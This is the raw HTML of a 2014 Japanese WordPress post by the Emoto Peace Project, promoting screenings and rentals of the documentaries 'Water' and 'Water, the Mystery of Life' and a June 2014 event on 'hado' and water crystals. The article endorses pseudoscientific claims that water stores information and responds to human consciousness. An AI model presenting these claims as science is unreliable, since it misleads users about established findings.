0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://emotoproject.com/wp2060/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='vk-swiper-style-css' href='https://emotoproject.com/wp2060/wp-content/plugins/vk-blocks/vendor/vektor-inc/vk-swiper/src/assets/css/swiper-bundle.min.css?ver=11.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='vkblocks-bootstrap-css' href='https://emotoproject.com/wp2060/wp-content/plugins/vk-blocks/build/bootstrap_vk_using.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='veu-cta-css' href='https://emotoproject.com/wp2060/wp-content/plugins/vk-all-in-one-expansion-unit/inc/call-to-action/package/assets/css/style.css?ver=9.112.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='vk-blocks-build-css-css' href='https://emotoproject.com/wp2060/wp-content/plugins/vk-blocks/build/block-build.css?ver=1.97.0.2' type='text/css' media='all' />
<style id='vk-blocks-build-css-inline-css' type='text/css'>
:root {--vk_flow-arrow: url(https://emotoproject.com/wp2060/wp-content/plugins/vk-blocks/inc/vk-blocks/images/arrow_bottom.svg);--vk_image-mask-circle: url(https://emotoproject.com/wp2060/wp-content/plugins/vk-blocks/inc/vk-blocks/images/circle.svg);--vk_image-mask-wave01: url(https://emotoproject.com/wp2060/wp-content/plugins/vk-blocks/inc/vk-blocks/images/wave01.svg);--vk_image-mask-wave02: url(https://emotoproject.com/wp2060/wp-content/plugins/vk-blocks/inc/vk-blocks/images/wave02.svg);--vk_image-mask-wave03: url(https://emotoproject.com/wp2060/wp-content/plugins/vk-blocks/inc/vk-blocks/images/wave03.svg);--vk_image-mask-wave04: url(https://emotoproject.com/wp2060/wp-content/plugins/vk-blocks/inc/vk-blocks/images/wave04.svg);}
:root { --vk-size-text: 16px; /* --vk-color-primary is deprecated. */ --vk-color-primary:#337ab7; }

	:root {

		--vk-balloon-border-width:1px;

		--vk-balloon-speech-offset:-12px;
	}
	
</style>
<link rel='stylesheet' id='vk-font-awesome-css' href='https://emotoproject.com/wp2060/wp-content/plugins/vk-blocks/vendor/vektor-inc/font-awesome-versions/src/versions/6/css/all.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='slb_core-css' href='https://emotoproject.com/wp2060/wp-content/plugins/simple-lightbox/client/css/app.css?ver=2.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://emotoproject.com/wp2060/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />

<!-- Google アナリティクス スニペット (Site Kit が追加) -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-5DFPDGR" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["emotoproject.com"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-5DFPDGR");
/* ]]> */
</script>

<!-- (ここまで) Google アナリティクス スニペット (Site Kit が追加) -->
<link rel="https://api.w.org/" href="https://emotoproject.com/wp-json/" /><link rel="alternate" type="application/json" href="https://emotoproject.com/wp-json/wp/v2/posts/1042" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://emotoproject.com/wp2060/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='https://emotoproject.com/?p=1042' />
<link rel="alternate" type="application/json+oembed" href="https://emotoproject.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Femotoproject.com%2F%25e3%2582%25af%25e3%2583%25ad%25e3%2582%25a2%25e3%2583%2581%25e3%2582%25a2%25e6%2598%25a0%25e7%2594%25bb-%25e3%2581%25a8%25e3%2583%25ad%25e3%2582%25b7%25e3%2582%25a2%25e3%2583%2589%25e3%2582%25ad%25e3%2583%25a5%25e3%2583%25a1%25e3%2583%25b3%25e3%2582%25bf%25e3%2583%25aa%25e3%2583%25bc%25e6%2598%25a0%25e7%2594%25bb%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://emotoproject.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Femotoproject.com%2F%25e3%2582%25af%25e3%2583%25ad%25e3%2582%25a2%25e3%2583%2581%25e3%2582%25a2%25e6%2598%25a0%25e7%2594%25bb-%25e3%2581%25a8%25e3%2583%25ad%25e3%2582%25b7%25e3%2582%25a2%25e3%2583%2589%25e3%2582%25ad%25e3%2583%25a5%25e3%2583%25a1%25e3%2583%25b3%25e3%2582%25bf%25e3%2583%25aa%25e3%2583%25bc%25e6%2598%25a0%25e7%2594%25bb%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.119.0" /><!-- [ VK All in One Expansion Unit OGP ] -->
<meta property="og:site_name" content="エモト・ピース・プロジェクト" />
<meta property="og:url" content="https://emotoproject.com/%e3%82%af%e3%83%ad%e3%82%a2%e3%83%81%e3%82%a2%e6%98%a0%e7%94%bb-%e3%81%a8%e3%83%ad%e3%82%b7%e3%82%a2%e3%83%89%e3%82%ad%e3%83%a5%e3%83%a1%e3%83%b3%e3%82%bf%e3%83%aa%e3%83%bc%e6%98%a0%e7%94%bb/" />
<meta property="og:title" content="クロアチア映画 とロシアドキュメンタリー映画『Water』レンタル開始 | エモト・ピース・プロジェクト" />
<meta property="og:description" content="クロアチア映画“Water, the Mystery of Life”がクロアチアの国営放送で３月２５日に放送されます。http://hado.com/ihm/news/20140318-2/プロデューサーの方が、江本勝代表の発見にインスパイアされて、日本に来日、インタビューして作られた２０１１年の作品です。ただ今、クロアチア映画“Water, the Mystery of Life”日本語翻訳と字幕付けを翻訳者の方にお願いしておりますので、完成しましたら皆様" />
<meta property="og:type" content="article" />
<!-- [ / VK All in One Expansion Unit OGP ] -->
<!-- [ VK All in One Expansion Unit twitter card ] -->
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:description" content="クロアチア映画“Water, the Mystery of Life”がクロアチアの国営放送で３月２５日に放送されます。http://hado.com/ihm/news/20140318-2/プロデューサーの方が、江本勝代表の発見にインスパイアされて、日本に来日、インタビューして作られた２０１１年の作品です。ただ今、クロアチア映画“Water, the Mystery of Life”日本語翻訳と字幕付けを翻訳者の方にお願いしておりますので、完成しましたら皆様">
<meta name="twitter:title" content="クロアチア映画 とロシアドキュメンタリー映画『Water』レンタル開始 | エモト・ピース・プロジェクト">
<meta name="twitter:url" content="https://emotoproject.com/%e3%82%af%e3%83%ad%e3%82%a2%e3%83%81%e3%82%a2%e6%98%a0%e7%94%bb-%e3%81%a8%e3%83%ad%e3%82%b7%e3%82%a2%e3%83%89%e3%82%ad%e3%83%a5%e3%83%a1%e3%83%b3%e3%82%bf%e3%83%aa%e3%83%bc%e6%98%a0%e7%94%bb/">
	<meta name="twitter:domain" content="emotoproject.com">
	<!-- [ / VK All in One Expansion Unit twitter card ] -->
	<link rel="icon" href="https://emotoproject.com/wp2060/wp-content/uploads/2024/02/cropped-dengon-epp-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://emotoproject.com/wp2060/wp-content/uploads/2024/02/cropped-dengon-epp-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://emotoproject.com/wp2060/wp-content/uploads/2024/02/cropped-dengon-epp-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://emotoproject.com/wp2060/wp-content/uploads/2024/02/cropped-dengon-epp-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			.youtube {
  position: relative;
  width: 100%;
  padding-top: 56.25%;
}
.youtube iframe {
  position: absolute;
  top: 0;
  right: 0;
  width: 100%;
  height: 100%;
}
.googleCalendar iframe {
  width: 100%;
  height: 400px;
}
@media all and (min-width: 768px) {
  .googleCalendar iframe {
	height: 600px;
  }
}		</style>
		<!-- [ VK All in One Expansion Unit Article Structure Data ] --><script type="application/ld+json">{"@context":"https://schema.org/","@type":"Article","headline":"クロアチア映画 とロシアドキュメンタリー映画『Water』レンタル開始","image":"","datePublished":"2014-03-24T18:19:41+09:00","dateModified":"2014-03-31T15:27:16+09:00","author":{"@type":"","name":"epp","url":"https://emotoproject.com/","sameAs":""}}</script><!-- [ / VK All in One Expansion Unit Article Structure Data ] --><link rev="made" href="mailto:infomation@wp-site.biz" />
<script type="text/javascript" src="https://emotoproject.com/wp2060/wp-content/themes/biz004v3/scripts/jquery.ui.core.js"></script>
<script type="text/javascript" src="https://emotoproject.com/wp2060/wp-content/themes/biz004v3/scripts/jquery.js"></script>
<script type="text/javascript" src="https://emotoproject.com/wp2060/wp-content/themes/biz004v3/scripts/jq_dim.js"></script>
<script type="text/javascript" src="https://emotoproject.com/wp2060/wp-content/themes/biz004v3/scripts/script.js"></script>
</head>
<body data-rsssl=1 class="post-template-default single single-post postid-1042 single-format-standard fa_v6_css vk-blocks post-name-%e3%82%af%e3%83%ad%e3%82%a2%e3%83%81%e3%82%a2%e6%98%a0%e7%94%bb-%e3%81%a8%e3%83%ad%e3%82%b7%e3%82%a2%e3%83%89%e3%82%ad%e3%83%a5%e3%83%a1%e3%83%b3%e3%82%bf%e3%83%aa%e3%83%bc%e6%98%a0%e7%94%bb category-info post-type-post">
<div id="base">
 <div id="head">
    <h1>世界の子供たちに子供版「水からのでんごん」を配布</h1>
    <a href="https://emotoproject.com"><img src="https://emotoproject.com/wp2060/wp-content/themes/biz004v3/img/logo.gif" alt="エモト・ピース・プロジェクト" id="logo" /></a>
    <div id="info">お問い合わせは<br />
    <span>Tel.</span><strong>03-3863-1120</strong>
</div>
    <ul id="h_list">
      <li><a href="http://hado.com/ihm/" target="_blank">Masaru Emoto's Hado World</a></li>
      <li><a href="http://ameblo.jp/emotopeaceproject/" target="_blank">IHM WORLD</a></li>
      <li><a href="http://hado.com/" target="_blank">I.H.M.</a></li>
      <li><a href="http://www.masaru-emoto.net/" target="_blank">O.M.E.</a></li>
      <li><a href="http://hadolife.net/" target="_blank">HADO LIFE</a></li>
      <li><a href="http://mretangelwater.com/" target="_blank">MRET ANGEL WATER </a></li>
      <li><a href="https://www.emotoproject.com/english/home.html" target="_blank">past eng</a></li>
    </ul>
<div id="navi">
      <ul>
        <li><a href="https://www.emotoproject.com/">トップ<br />
          <span>HOME</span></a></li>
        <li><a href="http://www.emotopeaceproject.net/" target="_blank">ENGLISH
          </a></li>
        <li><a href="https://www.emotoproject.com/?page_id=304">EPPとは<br />
          <span>About EPP</span></a></li>
        <li><a href="https://www.emotoproject.com/?page_id=2775">水の科学と実験<br />
			<span>Water Science</span></a></li>
        <li><a href="https://www.emotoproject.com/?page_id=307">絵本<br />
          <span>Book</span></a></li>
        <li><a href="https://www.emotoproject.com/?page_id=47">サポーター募集<br />
          <span>Supporters</span></a></li>
        <li><a href="https://www.emotoproject.com/?page_id=277">寄付・協賛<br />
          <span>Donation</span></a></li>
        <li><a href="https://www.emotoproject.com/?page_id=19">アクセス<br />
			<span>Access</span></a></li>
      </ul>
    </div>
  </div>
  <!--/head end-->
  <div id="main">
    <div id="pankuzu"><a href="https://emotoproject.com/">Home</a> &raquo; <a href="https://emotoproject.com/category/info/" rel="category tag">最新イベント</a> &raquo; <strong>クロアチア映画 とロシアドキュメンタリー映画『Water』レンタル開始</strong></div>
<div id="content">
<div id="mokuji">
<h2>クロアチア映画 とロシアドキュメンタリー映画『Water』レンタル開始</h2>
<div id="date">category : <a href="https://emotoproject.com/category/info/" rel="category tag">最新イベント</a>　2014.3.24　</div></div>
    
  <div class="box_out">
<div class="box_in">
<p>クロアチア映画“Water, the Mystery of Life”がクロアチアの国営放送で３月２５日に放送されます。<a href="http://hado.com/ihm/news/20140318-2/">http://hado.com/ihm/news/20140318-2/</a></p>
<p>プロデューサーの方が、江本勝代表の発見にインスパイアされて、日本に来日、インタビューして作られた２０１１年の作品です。</p>
<p>ただ今、クロアチア映画“Water, the Mystery of Life”日本語翻訳と字幕付けを翻訳者の方にお願いしておりますので、完成しましたら皆様にご報告させていただきますのでお楽しみになさっていてください。</p>
<p>&nbsp;</p>
<p>尚、６月１日（日）１０時半〜１２時の予定で『ウォーター２』の上映（６０分）と根本泰行氏による解説が浅草橋・ヒューリック・ホールにて行なわれます。</p>
<p><a href="https://emotoproject.com/wp2060/wp-content/uploads/2014/03/3bfc71d8f35f4de1a69091fdcaf6e5f0.jpg" data-slb-active="1" data-slb-asset="1339364726" data-slb-internal="0" data-slb-group="1042"><img fetchpriority="high" decoding="async" class="alignnone size-full wp-image-1044" alt="waterチラシ" src="https://emotoproject.com/wp2060/wp-content/uploads/2014/03/3bfc71d8f35f4de1a69091fdcaf6e5f0.jpg" width="200" height="282" /></a></p>
<p>ロシアドキュメンタリー映画『ウォーター』の続編として、是非ご覧いただきたい映画です。当日は、結晶撮影２０周年＆波動測定２５周年記念イベントとして１０時半〜１７時迄開場、午後は波動や結晶写真の講演、波動機器の体験測定ブースもあります。当日は会場近くで懇親会も予定しておりますので、ご出席の方はあらかじめ、ご予約をお願い申し上げます。（懇親会会費別途）</p>
<p>&nbsp;</p>
<p>☆２０１４年３月２８日〜映画『WATER』日本全国のTSUTAYAでレンタル開始☆</p>
<p>江本代表も登場する映画『WATER』のDVDが、日本全国のTSUTAYAでレンタルされることとなりました。『WATER』は２００６年にロシアで制作されたドキュメンタリーフィルムです。目を見張るほどに美しい映像の数々によって、地球上の水の様々な姿が映し出されており、多角的に「水の神秘」を追求していきます。江本代表をはじめ、総勢２３名の科学者、研究者、宗教者が登場し、実験結果や人生体験、直観的な叡智などに基づいて「水の神秘」と「水の新しい科学」が語られていきます。専門の研究分野や所属している宗教宗派はそれぞれ異なるにも関わらず、登場する人々の話にはある共通点がありました。それは「水は情報を記憶する」、「人の意識が水に変化を与える」、「私たちは水を通じて一つに繋がっている」ということした。映像を楽しみながら、科学的好奇心を満たせる『WATER』をこの機会にレンタルでもご覧いただければ幸いです。</p>
<p>&nbsp;</p>
<p>『江本勝と祝う結晶撮影２０周年＆波動測定２５周年祝賀イベント』</p>
<p>【日時】２０１４年６月１日（日）</p>
<p>【会場】浅草橋・ヒューリック・ホール</p>
<p>【住所】東京都台東区浅草橋１−２２−１６ヒューリック浅草橋ビル</p>
<p>【交通】JR浅草橋駅西口より１分／都営浅草線浅草橋駅A３出口より徒歩２分</p>
<p>【参加費】会員２０００円　一般２５００円　☆一部分だけのご参加も歓迎です。</p>
<p>【映画上映】『ウォーター２』１０時半〜１２時</p>
<p>【スケジュール】</p>
<p>９時半　　　　　　開場</p>
<p>１０時半〜１２時　映画『Water２』上映（６０分）解説：根本泰行</p>
<p>１２時〜１３時　　ランチタイム休憩</p>
<p>１３時５分〜１４時５分　第１部　【波動】</p>
<p>１４時５分〜１４時２０分　休憩</p>
<p>１４時２０分　　　　　　水の舞（板倉リサさん）</p>
<p>１４時２５分〜１５時２５分　第２部　【結晶写真】</p>
<p>１５時４０分　　　　　　歌：瀬戸花世　ヴァイオリン：板垣美佐緒</p>
<p>１５時４５分〜１６時４５分　パネルディスカッション</p>
<p>１７時半　　　　　　　　閉会</p>
<p>１８時〜２０時　　　　　場所を移して懇親会（希望者のみ）</p>
<p>&nbsp;</p>
<p>お問合せ先：０３−３８６３−１１２０</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<div class="veu_followSet">
	<div class="followSet_body">
	<p class="followSet_title">＼ 最新情報をチェック ／</p>
<div class="follow_feedly"><a href="https://feedly.com/i/subscription/feed/https://emotoproject.com/feed/" target="blank"><img decoding="async" id="feedlyFollow" src="https://s3.feedly.com/img/follows/feedly-follow-rectangle-volume-small_2x.png" alt="follow us in feedly" width="66" height="20"></a></div>
</div><!-- [ /.followSet_body ] --></div>
<div class="veu_socialSet veu_socialSet-auto veu_socialSet-position-after veu_contentAddSection"><script>window.twttr=(function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],t=window.twttr||{};if(d.getElementById(id))return t;js=d.createElement(s);js.id=id;js.src="https://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);t._e=[];t.ready=function(f){t._e.push(f);};return t;}(document,"script","twitter-wjs"));</script><ul><li class="sb_facebook sb_icon"><a class="sb_icon_inner" href="//www.facebook.com/sharer.php?src=bm&u=https%3A%2F%2Femotoproject.com%2F%25e3%2582%25af%25e3%2583%25ad%25e3%2582%25a2%25e3%2583%2581%25e3%2582%25a2%25e6%2598%25a0%25e7%2594%25bb-%25e3%2581%25a8%25e3%2583%25ad%25e3%2582%25b7%25e3%2582%25a2%25e3%2583%2589%25e3%2582%25ad%25e3%2583%25a5%25e3%2583%25a1%25e3%2583%25b3%25e3%2582%25bf%25e3%2583%25aa%25e3%2583%25bc%25e6%2598%25a0%25e7%2594%25bb%2F&amp;t=%E3%82%AF%E3%83%AD%E3%82%A2%E3%83%81%E3%82%A2%E6%98%A0%E7%94%BB%20%E3%81%A8%E3%83%AD%E3%82%B7%E3%82%A2%E3%83%89%E3%82%AD%E3%83%A5%E3%83%A1%E3%83%B3%E3%82%BF%E3%83%AA%E3%83%BC%E6%98%A0%E7%94%BB%E3%80%8EWater%E3%80%8F%E3%83%AC%E3%83%B3%E3%82%BF%E3%83%AB%E9%96%8B%E5%A7%8B%20%7C%20%E3%82%A8%E3%83%A2%E3%83%88%E3%83%BB%E3%83%94%E3%83%BC%E3%82%B9%E3%83%BB%E3%83%97%E3%83%AD%E3%82%B8%E3%82%A7%E3%82%AF%E3%83%88" target="_blank" onclick="window.open(this.href,'FBwindow','width=650,height=450,menubar=no,toolbar=no,scrollbars=yes');return false;"><span class="vk_icon_w_r_sns_fb icon_sns"></span><span class="sns_txt">Facebook</span><span class="veu_count_sns_fb"></span></a></li><li class="sb_x_twitter sb_icon"><a class="sb_icon_inner" href="//twitter.com/intent/tweet?url=https%3A%2F%2Femotoproject.com%2F%25e3%2582%25af%25e3%2583%25ad%25e3%2582%25a2%25e3%2583%2581%25e3%2582%25a2%25e6%2598%25a0%25e7%2594%25bb-%25e3%2581%25a8%25e3%2583%25ad%25e3%2582%25b7%25e3%2582%25a2%25e3%2583%2589%25e3%2582%25ad%25e3%2583%25a5%25e3%2583%25a1%25e3%2583%25b3%25e3%2582%25bf%25e3%2583%25aa%25e3%2583%25bc%25e6%2598%25a0%25e7%2594%25bb%2F&amp;text=%E3%82%AF%E3%83%AD%E3%82%A2%E3%83%81%E3%82%A2%E6%98%A0%E7%94%BB%20%E3%81%A8%E3%83%AD%E3%82%B7%E3%82%A2%E3%83%89%E3%82%AD%E3%83%A5%E3%83%A1%E3%83%B3%E3%82%BF%E3%83%AA%E3%83%BC%E6%98%A0%E7%94%BB%E3%80%8EWater%E3%80%8F%E3%83%AC%E3%83%B3%E3%82%BF%E3%83%AB%E9%96%8B%E5%A7%8B%20%7C%20%E3%82%A8%E3%83%A2%E3%83%88%E3%83%BB%E3%83%94%E3%83%BC%E3%82%B9%E3%83%BB%E3%83%97%E3%83%AD%E3%82%B8%E3%82%A7%E3%82%AF%E3%83%88" target="_blank" ><span class="vk_icon_w_r_sns_x_twitter icon_sns"></span><span class="sns_txt">X</span></a></li><li class="sb_bluesky sb_icon"><a class="sb_icon_inner" href="https://bsky.app/intent/compose?text=%E3%82%AF%E3%83%AD%E3%82%A2%E3%83%81%E3%82%A2%E6%98%A0%E7%94%BB%20%E3%81%A8%E3%83%AD%E3%82%B7%E3%82%A2%E3%83%89%E3%82%AD%E3%83%A5%E3%83%A1%E3%83%B3%E3%82%BF%E3%83%AA%E3%83%BC%E6%98%A0%E7%94%BB%E3%80%8EWater%E3%80%8F%E3%83%AC%E3%83%B3%E3%82%BF%E3%83%AB%E9%96%8B%E5%A7%8B%20%7C%20%E3%82%A8%E3%83%A2%E3%83%88%E3%83%BB%E3%83%94%E3%83%BC%E3%82%B9%E3%83%BB%E3%83%97%E3%83%AD%E3%82%B8%E3%82%A7%E3%82%AF%E3%83%88%0Ahttps%3A%2F%2Femotoproject.com%2F%25e3%2582%25af%25e3%2583%25ad%25e3%2582%25a2%25e3%2583%2581%25e3%2582%25a2%25e6%2598%25a0%25e7%2594%25bb-%25e3%2581%25a8%25e3%2583%25ad%25e3%2582%25b7%25e3%2582%25a2%25e3%2583%2589%25e3%2582%25ad%25e3%2583%25a5%25e3%2583%25a1%25e3%2583%25b3%25e3%2582%25bf%25e3%2583%25aa%25e3%2583%25bc%25e6%2598%25a0%25e7%2594%25bb%2F" target="_blank" ><span class="vk_icon_w_r_sns_bluesky icon_sns"></span><span class="sns_txt">Bluesky</span></a></li><li class="sb_hatena sb_icon"><a class="sb_icon_inner" href="//b.hatena.ne.jp/add?mode=confirm&url=https%3A%2F%2Femotoproject.com%2F%25e3%2582%25af%25e3%2583%25ad%25e3%2582%25a2%25e3%2583%2581%25e3%2582%25a2%25e6%2598%25a0%25e7%2594%25bb-%25e3%2581%25a8%25e3%2583%25ad%25e3%2582%25b7%25e3%2582%25a2%25e3%2583%2589%25e3%2582%25ad%25e3%2583%25a5%25e3%2583%25a1%25e3%2583%25b3%25e3%2582%25bf%25e3%2583%25aa%25e3%2583%25bc%25e6%2598%25a0%25e7%2594%25bb%2F&amp;title=%E3%82%AF%E3%83%AD%E3%82%A2%E3%83%81%E3%82%A2%E6%98%A0%E7%94%BB%20%E3%81%A8%E3%83%AD%E3%82%B7%E3%82%A2%E3%83%89%E3%82%AD%E3%83%A5%E3%83%A1%E3%83%B3%E3%82%BF%E3%83%AA%E3%83%BC%E6%98%A0%E7%94%BB%E3%80%8EWater%E3%80%8F%E3%83%AC%E3%83%B3%E3%82%BF%E3%83%AB%E9%96%8B%E5%A7%8B%20%7C%20%E3%82%A8%E3%83%A2%E3%83%88%E3%83%BB%E3%83%94%E3%83%BC%E3%82%B9%E3%83%BB%E3%83%97%E3%83%AD%E3%82%B8%E3%82%A7%E3%82%AF%E3%83%88" target="_blank"  onclick="window.open(this.href,'Hatenawindow','width=650,height=450,menubar=no,toolbar=no,scrollbars=yes');return false;"><span class="vk_icon_w_r_sns_hatena icon_sns"></span><span class="sns_txt">Hatena</span><span class="veu_count_sns_hb"></span></a></li><li class="sb_copy sb_icon"><button class="copy-button sb_icon_inner"data-clipboard-text="クロアチア映画 とロシアドキュメンタリー映画『Water』レンタル開始 | エモト・ピース・プロジェクト https://emotoproject.com/%e3%82%af%e3%83%ad%e3%82%a2%e3%83%81%e3%82%a2%e6%98%a0%e7%94%bb-%e3%81%a8%e3%83%ad%e3%82%b7%e3%82%a2%e3%83%89%e3%82%ad%e3%83%a5%e3%83%a1%e3%83%b3%e3%82%bf%e3%83%aa%e3%83%bc%e6%98%a0%e7%94%bb/"><span class="vk_icon_w_r_sns_copy icon_sns"><i class="fas fa-copy"></i></span><span class="sns_txt">Copy</span></button></li></ul></div><!-- [ /.socialSet ] --><div id="next">
